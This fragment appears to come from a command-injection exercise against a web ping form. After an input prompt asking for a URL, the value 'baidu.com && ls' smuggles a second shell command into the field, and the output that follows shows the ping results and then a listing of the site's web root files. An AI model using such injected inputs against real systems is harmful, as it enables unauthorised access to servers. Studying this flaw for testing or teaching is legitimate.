 请输入URL:
baidu.com && ls 测试
PING baidu.com (39.156.66.10) 56(84) bytes of data.
64 bytes from 39.156.66.10 (39.156.66.10): icmp_seq=1 ttl=47 time=30.6 ms
64 bytes from 39.156.66.10 (39.156.66.10): icmp_seq=2 ttl=47 time=31.6 ms
64 bytes from 39.156.66.10 (39.156.66.10): icmp_seq=3 ttl=47 time=32.4 ms
64 bytes from 39.156.66.10 (39.156.66.10): icmp_seq=4 ttl=47 time=31.2 ms
--- baidu.com ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3014ms
rtt min/avg/max/mdev = 30.649/31.452/32.403/0.640 ms
1
favicon.ico
index.html
index.php
jiaowuOperation.html
kechengOperation.html
login.html
message.html
netDisk.html
netTest.html
robots.txt
router.php
static
systemOperation.html
test.php
uploads
"uploads"